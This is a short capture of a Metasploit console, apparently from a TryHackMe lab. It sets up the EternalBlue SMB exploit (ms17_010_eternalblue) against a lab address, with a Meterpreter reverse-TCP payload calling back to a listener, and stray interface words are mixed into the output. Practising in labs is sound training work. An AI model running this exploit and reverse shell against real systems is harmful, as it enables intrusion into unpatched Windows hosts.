 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.59.5
RHOST => 10.10.59.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.59.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
Home
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
TryHackMe
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.